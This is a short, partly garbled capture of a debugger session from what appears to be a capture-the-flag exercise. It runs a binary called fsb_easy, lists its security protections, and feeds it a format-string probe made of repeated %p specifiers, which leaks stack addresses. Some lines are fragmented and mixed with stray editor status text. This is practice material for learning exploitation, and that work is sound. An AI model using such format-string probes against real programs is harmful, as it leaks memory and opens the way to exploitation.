 gdb-peda$ r
[*] '/root/Desktop/release/fsb_easy'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)

Starting program: /root/Desktop/release/fsb_easy
================================================
Welcome to the super echo-mom system, it will
echo anything you said, like:

Melody: I wanna a flag, mom
Mom: I wanna a flag, mom
================================================

Program received signal SIGALRM, Alarm clock.
AAAAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
Python Tab Width: 8 Ln 36, Col 8 INS
AAAAAA.0x7ffff7dd5770.0x7fffffffddc0.0xfbad208b.0x7ffff7dd5760.0x7ffff7fc4700.0x252e414141414141.0x2e7
0252e70252e70.0x70252e70252e7025.0x252e70252e70252e.0xa70252e70
000000000000 0x0000000000000000
000000000000 0x0000000000000000
ain't it cool, bye now
[Inferior 1 (process 3433) exited normally]
Warning: not running or target is remote